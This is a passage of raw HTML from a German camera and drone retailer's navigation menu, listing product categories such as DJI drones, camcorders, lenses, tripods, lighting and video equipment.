href="https://www.toneart-shop.de/robots/enabot-robotik.html" title="Enabot"><span>Enabot</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/robots/anthbot-roboter.html" title="ANTHBOT Roboter"><span>ANTHBOT Roboter</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/drohnen.html" class="level-top" title="Drohnen"><img class="menu-thumb-icon" src="https://www.toneart-shop.de//media/catalog/category/drone.png" alt="Drohnen"/><span>Drohnen</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/catalog/category/view/s/check-all-drohnen/id/1874/" title="Check All Drohnen"><span>Check All Drohnen</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/drohnen/autel-robotics.html" title="Autel Robotics"><span>Autel Robotics</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/drohnen/dji-powerstations.html" title="DJI Powerstations"><span>DJI Powerstations</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/drohnen/dji-neo-2.html" title="DJI Neo 2"><span>DJI Neo 2</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/drohnen/dji-mini-5-pro.html" title="DJI Mini 5 Pro"><span>DJI Mini 5 Pro</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/drohnen/dji-mavic-4-pro.html" title="DJI Mavic 4 Pro"><span>DJI Mavic 4 Pro</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/drohnen/dji-matrice-4t.html" title="DJI Matrice 4T / E"><span>DJI Matrice 4T / E</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/drohnen/dji-flip.html" title="DJI Flip"><span>DJI Flip</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/drohnen/dji-neo.html" title="DJI Neo"><span>DJI Neo</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/drohnen/dji-mini-4k.html" title="DJI Mini 4K"><span>DJI Mini 4K</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/drohnen/dji-agras.html" title="DJI Agras"><span>DJI Agras</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/drohnen/dji-logistik-drohnen.html" title="DJI Logistik Drohnen"><span>DJI Logistik Drohnen</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/drohnen/dji-flycart-30.html" title="DJI FlyCart 30 "><span>DJI FlyCart 30 </span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/drohnen/dji-mini-4-pro.html" title="DJI Mini 4 Pro"><span>DJI Mini 4 Pro</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/drohnen/dji-air-3.html" title="DJI Air 3"><span>DJI Air 3</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/drohnen/dji-mavic-3-drohne.html" title="DJI Mavic 3"><span>DJI Mavic 3</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/drohnen/dji-mavic-3-pro.html" title="DJI Mavic 3 Pro"><span>DJI Mavic 3 Pro</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/drohnen/dji-mini-3-pro-drohne.html" title="DJI Mini 3 Pro"><span>DJI Mini 3 Pro</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/drohnen/dji-inspire-3.html" title="DJI Inspire 3"><span>DJI Inspire 3</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/drohnen/dji-avata.html" title="DJI Avata"><span>DJI Avata</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/drohnen/dji-fpv-systeme.html" title="DJI FPV-Systeme"><span>DJI FPV-Systeme</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/drohnen/dji-matrice-30-serie.html" title="DJI Matrice 30-Serie"><span>DJI Matrice 30-Serie</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/drohnen/dji-goggles.html" title="DJI Goggles"><span>DJI Goggles</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/drohnen/dji-matrice.html" title="DJI Matrice"><span>DJI Matrice</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/drohnen/dji-mini-2-drohne.html" title="DJI Mini 2"><span>DJI Mini 2</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/drohnen/dji-mavic-2.html" title="DJI Mavic 2"><span>DJI Mavic 2</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/drohnen/dji-inspire-2.html" title="DJI Inspire 2"><span>DJI Inspire 2</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/drohnen/dji-crystalsky.html" title="DJI CrystalSky"><span>DJI CrystalSky</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth "><a href="https://www.toneart-shop.de/lifestyle.html" class="level-top" title="Lifestyle"><img class="menu-thumb-icon" src="https://www.toneart-shop.de//media/catalog/category/home-new.png" alt="Lifestyle"/><span>Lifestyle</span></a></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/camcorder.html" class="level-top" title="Camcorder"><img class="menu-thumb-icon" src="https://www.toneart-shop.de//media/catalog/category/camera.png" alt="Camcorder"/><span>Camcorder</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/catalog/category/view/s/check-all-camcorder/id/1865/" title="Check all Camcorder "><span>Check all Camcorder </span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/camcorder/cinema-camera.html" title="Cinema Camera"><span>Cinema Camera</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/camcorder/eb-kamera.html" title="EB Kamera"><span>EB Kamera</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/camcorder/studiokamera.html" title="Studiokamera"><span>Studiokamera</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/camcorder/camcorder-production-set.html" title="Camcorder Production Set"><span>Camcorder Production Set</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/camcorder/ptz-dome-kamera.html" title="PTZ Dome Kamera"><span>PTZ Dome Kamera</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/camcorder/dslm-kamera.html" title="DSLM Kamera"><span>DSLM Kamera</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/camcorder/mini-kamera.html" title="Mini Kamera"><span>Mini Kamera</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/camcorder/action-camera.html" title="Action Camera"><span>Action Camera</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/camcorder/waermebildkameras.html" title="Wa&#776;rmebildkameras"><span>Wa&#776;rmebildkameras</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/camcorder/360-grad-cams.html" title="360 Grad Cams"><span>360 Grad Cams</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/camcorder/camcorder-zubehoer.html" title="Camcorder Zubeh&#246;r"><span>Camcorder Zubeh&#246;r</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/objektive.html" class="level-top" title="Objektive"><img class="menu-thumb-icon" src="https://www.toneart-shop.de//media/catalog/category/world.png" alt="Objektive"/><span>Objektive</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/catalog/category/view/s/check-all-objektive/id/1870/" title="Check All Objektive"><span>Check All Objektive</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/objektive/dji-objektive.html" title="DJI Objektive"><span>DJI Objektive</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/objektive/anamorphot-cine-objektive.html" title="Anamorphot-Cine-Objektive"><span>Anamorphot-Cine-Objektive</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/objektive/festbrennweite.html" title="Festbrennweite"><span>Festbrennweite</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/objektive/zoomobjektiv.html" title="Zoomobjektiv"><span>Zoomobjektiv</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/objektive/b4-objektiv.html" title="B4 Objektiv"><span>B4 Objektiv</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/objektive/dslr-objektiv.html" title="DSLR Objektiv"><span>DSLR Objektiv</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/objektive/objektivsatz.html" title="Objektivsatz"><span>Objektivsatz</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/objektive/objektiv-adapter.html" title="Objektiv Adapter"><span>Objektiv Adapter</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/objektive/funkschaerfe.html" title="Funkschärfe"><span>Funkschärfe</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/objektive/follow-focus.html" title="Follow Focus"><span>Follow Focus</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/objektive/matte-box.html" title="Matte Box"><span>Matte Box</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/objektive/objektiv-zubehoer.html" title="Objektiv Zubehör"><span>Objektiv Zubehör</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/gimbals.html" class="level-top" title="Gimbals"><img class="menu-thumb-icon" src="https://www.toneart-shop.de//media/catalog/category/fan.png" alt="Gimbals"/><span>Gimbals</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/catalog/category/view/s/check-all-gimbals/id/1875/" title="Check All Gimbals"><span>Check All Gimbals</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/gimbals/dji-ronin-4d.html" title="DJI Ronin 4D"><span>DJI Ronin 4D</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/gimbals/dji-rs4.html" title="DJI RS4"><span>DJI RS4</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/gimbals/dji-osmo.html" title="DJI Osmo"><span>DJI Osmo</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/gimbals/dji-focus-control.html" title="DJI Focus Control"><span>DJI Focus Control</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/gimbals/dji-zenmuse.html" title="DJI Zenmuse"><span>DJI Zenmuse</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/stative.html" class="level-top" title="Stative"><img class="menu-thumb-icon" src="https://www.toneart-shop.de//media/catalog/category/tripod.png" alt="Stative"/><span>Stative</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/catalog/category/view/s/check-all-stative/id/1871/" title="Check All Stative"><span>Check All Stative</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/stative/camgear-serie.html" title="Camgear Serie"><span>Camgear Serie</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/stative/sachtler-aktiv-serie.html" title="Sachtler Aktiv Serie"><span>Sachtler Aktiv Serie</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/stative/sachtler-flowtech-serie.html" title="Sachtler Flowtech Serie"><span>Sachtler Flowtech Serie</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/stative/sachtler-ace-serie.html" title="Sachtler ACE Serie"><span>Sachtler ACE Serie</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/stative/vinten-flowtech-serie.html" title="Vinten Flowtech Serie"><span>Vinten Flowtech Serie</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/stative/stativ-system-60-65-mm.html" title="Stativ System 60 / 65 mm"><span>Stativ System 60 / 65 mm</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/stative/stativ-system-75-mm.html" title="Stativ System 75 mm"><span>Stativ System 75 mm</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/stative/stativ-system-100-mm.html" title="Stativ System 100 mm"><span>Stativ System 100 mm</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/stative/stativ-system-150-mm.html" title="Stativ System 150 mm"><span>Stativ System 150 mm</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/stative/schwerlaststativ.html" title="Schwerlaststativ"><span>Schwerlaststativ</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/stative/stativkopf.html" title="Stativkopf"><span>Stativkopf</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/stative/rollspinnen.html" title="Rollspinnen"><span>Rollspinnen</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/stative/ministativ.html" title="Ministativ"><span>Ministativ</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/stative/saeulenstativ.html" title="S&#228;ulenstativ"><span>S&#228;ulenstativ</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/stative/schwebestativ.html" title="Schwebestativ"><span>Schwebestativ</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/stative/stativ-zubehoer.html" title="Stativ Zubeh&#246;r"><span>Stativ Zubeh&#246;r</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/grip.html" class="level-top" title="Grip"><img class="menu-thumb-icon" src="https://www.toneart-shop.de//media/catalog/category/gimbel.png" alt="Grip"/><span>Grip</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/catalog/category/view/s/check-all-grip/id/1872/" title="Check All Grip"><span>Check All Grip</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/grip/camcorder-cage.html" title="Camcorder Cage"><span>Camcorder Cage</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/grip/schulterstuetze.html" title="Schulterstütze"><span>Schulterstütze</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/grip/leichtstuetze.html" title="Leichtstütze"><span>Leichtstütze</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/grip/top-plate.html" title="Top Plate"><span>Top Plate</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/grip/quick-release-plate.html" title="Quick Release Plate"><span>Quick Release Plate</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/grip/easyrig.html" title="Easyrig"><span>Easyrig</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/grip/magic-arm.html" title="Magic Arm"><span>Magic Arm</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/grip/rig-griff.html" title="Rig Griff"><span>Rig Griff</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/grip/camcorder-slider.html" title="Camcorder Slider"><span>Camcorder Slider</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/grip/kamera-dolly.html" title="Kamera Dolly"><span>Kamera Dolly</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/grip/steadycam.html" title="Steadycam"><span>Steadycam</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/grip/kamerakran.html" title="Kamerakran"><span>Kamerakran</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/grip/steadybag.html" title="Steadybag"><span>Steadybag</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/grip/grip-adapter.html" title="Grip Adapter"><span>Grip Adapter</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/grip/grip-einzelteile.html" title="Grip Einzelteile"><span>Grip Einzelteile</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/grip/rig-zubehoer.html" title="Rig Zubehör"><span>Rig Zubehör</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/akkus.html" class="level-top" title="Akkus"><img class="menu-thumb-icon" src="https://www.toneart-shop.de//media/catalog/category/battery.png" alt="Akkus"/><span>Akkus</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/catalog/category/view/s/check-all-akkus/id/1873/" title="Check All Akkus"><span>Check All Akkus</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/akkus/notfall-powerstations.html" title="Notfall-Powerstations"><span>Notfall-Powerstations</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/akkus/v-mount-akkus.html" title="V-Mount Akkus"><span>V-Mount Akkus</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/akkus/gold-mount-akkus.html" title="Gold-Mount Akkus"><span>Gold-Mount Akkus</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/akkus/b-mount-akkus.html" title="B-Mount Akkus"><span>B-Mount Akkus</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/akkus/dv-akkus.html" title="DV Akkus"><span>DV Akkus</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/akkus/dji-akkus.html" title="DJI Akkus"><span>DJI Akkus</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/akkus/akku-zubehor.html" title="Akku Zubehör"><span>Akku Zubehör</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/akkus/stand-alone-batterie.html" title="Stand-Alone Batterie"><span>Stand-Alone Batterie</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/monitore.html" class="level-top" title="Monitore"><img class="menu-thumb-icon" src="https://www.toneart-shop.de//media/catalog/category/screen.png" alt="Monitore"/><span>Monitore</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/catalog/category/view/s/check-all-monitore/id/1876/" title="Check All Monitore"><span>Check All Monitore</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/monitore/atomos-recorder.html" title="Atomos Monitor/Recorder"><span>Atomos Monitor/Recorder</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/monitore/blackmagic-monitor.html" title="Blackmagic Monitor"><span>Blackmagic Monitor</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/monitore/tvlogic.html" title="TVLogic"><span>TVLogic</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/monitore/cvw-monitor.html" title="CVW Monitor"><span>CVW Monitor</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/monitore/dji-crystalsky.html" title="DJI CrystalSky"><span>DJI CrystalSky</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/monitore/smallhd-monitor.html" title="SmallHD Monitor"><span>SmallHD Monitor</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/monitore/monitor-hdmi-sdi.html" title="Monitor HDMI / SDI"><span>Monitor HDMI / SDI</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/monitore/monitor-hdmi.html" title="Monitor HDMI"><span>Monitor HDMI</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/monitore/monitor-sdi.html" title="Monitor SDI"><span>Monitor SDI</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/monitore/blackmagic-decklink.html" title="Blackmagic Decklink"><span>Blackmagic Decklink</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/monitore/monitor-halterung.html" title="Monitor Halterung"><span>Monitor Halterung</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/monitore/swit-monitore.html" title="SWIT Monitore"><span>SWIT Monitore</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/monitore/monitor-zubehoer.html" title="Monitor Zubehör"><span>Monitor Zubehör</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/video.html" class="level-top" title="Video"><img class="menu-thumb-icon" src="https://www.toneart-shop.de//media/catalog/category/video.png" alt="Video"/><span>Video</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/catalog/category/view/s/check-all-video/id/1877/" title="Check All Video"><span>Check All Video</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/video/streaming.html" title="Streaming"><span>Streaming</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/video/video-konverter-sdi-hdmi.html" title="Video Konverter SDI & HDMI"><span>Video Konverter SDI & HDMI</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/video/studio-konverter.html" title="Studio Konverter"><span>Studio Konverter</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/video/signalmanagement.html" title="Signalmanagement"><span>Signalmanagement</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/video/videofunkstrecke.html" title="Videofunkstrecke"><span>Videofunkstrecke</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/video/teleprompter.html" title="Teleprompter"><span>Teleprompter</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/video/videomischer.html" title="Videomischer"><span>Videomischer</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/video/speichermedien-2k-4k-raw.html" title="Speichermedien 2K / 4K / RAW"><span>Speichermedien 2K / 4K / RAW</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/video/recorder.html" title="Recorder"><span>Recorder</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/video/rack-system.html" title="Rack System"><span>Rack System</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/video/studio-system.html" title="Studio System"><span>Studio System</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/video/tally-light.html" title="Tally Light"><span>Tally Light</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/video/yellowtec-litt.html" title="Yellowtec litt"><span>Yellowtec litt</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/video/capture-card.html" title="Capture Card"><span>Capture Card</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/video/i-0-karten-und-boxen.html" title="I/O Karten und Boxen"><span>I/O Karten und Boxen</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/video/software.html" title="Software"><span>Software</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/video/green-screen.html" title="Green Screen"><span>Green Screen</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/video/kabel.html" title="Kabel"><span>Kabel</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/video/adapter.html" title="Adapter"><span>Adapter</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/licht.html" class="level-top" title="Licht"><img class="menu-thumb-icon" src="https://www.toneart-shop.de//media/catalog/category/bulb.png" alt="Licht"/><span>Licht</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/catalog/category/view/s/check-all-licht/id/1878/" title="Check All Licht"><span>Check All Licht</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/licht/led-panel.html" title="LED Panel"><span>LED Panel</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/licht/strahler-studioleuchten.html" title="Strahler & Studioleuchten"><span>Strahler & Studioleuchten</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/licht/led-ringleuchte.html" title="LED Ringleuchte"><span>LED Ringleuchte</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/licht/kino-flo.html" title="Kino Flo"><span>Kino Flo</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/licht/kopflicht.html" title="Kopflicht"><span>Kopflicht</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/licht/lichtstativ.html" title="Lichtstativ"><span>Lichtstativ</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/licht/lichtsteuerung.html" title="Lichtsteuerung"><span>Lichtsteuerung</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/licht/softbox.html" title="Softbox"><span>Softbox</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/licht/led-stromversorgung.html" title="LED Stromversorgung"><span>LED Stromversorgung</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/licht/lichtkoffer.html" title="Lichtkoffer"><span>Lichtkoffer</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/licht/licht-zubehoer.html" title="Licht Zubehör"><span>Licht Zubehör</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/ton.html" class="level-top" title="Ton"><img class="menu-thumb-icon" src="https://www.toneart-shop.de//media/catalog/category/Ton_64x64.png" alt="Ton"/><span>Ton</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/catalog/category/view/s/check-all-ton/id/1879/" title="Check All Ton"><span>Check All Ton</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a 